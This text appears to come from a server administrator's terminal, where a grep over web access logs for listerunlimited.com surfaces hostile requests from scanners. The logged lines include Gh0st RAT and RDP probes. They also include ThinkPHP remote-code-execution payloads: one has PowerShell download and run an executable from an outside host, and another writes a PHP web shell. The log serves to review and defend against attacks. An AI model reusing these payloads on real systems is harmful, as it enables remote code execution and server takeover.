 Applications Places Terminal Sat 10:19 1
root@ip-172-26-6-781: /srv/users/serverpilot/log/listerunlimited
File Edit View Search Terminal Help
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# cat * | grep -i '\\x'
66.240.205.34 - - [10/May/2018:06:33:44 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\x
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 0.036 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "listerunlimited.com"
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\x
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
Binary file (standard input) matches
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# cat * | grep -ai '\\x'
66.240.205.34 - - [10/May/2018:06:33:44 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\x
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 0.036 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "listerunlimited.com"
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\x
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:16:03:43 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.195 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:21:53:20 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
45.227.255.5 - - [28/Mar/2019:11:31:10 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.152 "-" "-" "listerunlimited.com"
185.209.0.12 - - [28/Mar/2019:19:11:04 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.183 "-" "-" "listerunlimited.com"
193.188.23.19 - - [28/Mar/2019:05:21:19 +0000] "\x03\x00\x00+&\xE0\x00\x00\x00\x00\x00Cookie: mstshash=hello" 400 150 "-" "-" "-" 0 0.144 "-" "-" "listerunlimited.com"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe%20/
c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start%20C:/Windows/temp/id
hirxtpnvjeess26041.exe HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]
=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start C:/Windows/temp/
idhirxtpnvjeess26041.exe" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-" 814 0.000 "-" "-" "52.40.240.49"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%2
0^<?php%20$action%20=%20$_GET['xcmd'];system($action);?^>>hydra.php HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&func
tion=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php $action = $_GET['xcmd'];system($action);?^>>hydra.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-
" 554 0.000 "-" "-" "52.40.240.49"
185.209.0.12 - - [26/Mar/2019:13:27:12 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.189 "-" "-" "listerunlimited.com"
139.180.216.25 - - [26/Mar/2019:23:43:38 +0000] "\x03\x00" 400 150 "-" "-" "-" 0 0.329 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
45.227.255.99 - - [26/Mar/2019:00:00:03 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.244 "-" "-" "listerunlimited.com"
66.240.205.34 - - [26/Mar/2019:02:20:59 +0000] "H\x00\x00\x00tj\xA8\x9E#D\x98+\xCA\xF0\xA7\xBBl\xC5\x19\xD7\x8D\xB6\x18\xEDJ\x1En\xC1\xF9xu[l\xF0E\x1D-j\xEC\xD4xL\xC9r\xC9\x
15\x10u\xE0%\x86Rtg\x05fv\x86]%\xCC\x80\x0C\xE8\xCF\xAE\x00\xB5\xC0f\xC8\x8DD\xC5\x09\xF4" 400 150 "-" "-" "-" 0 0.040 "-" "-" "listerunlimited.com"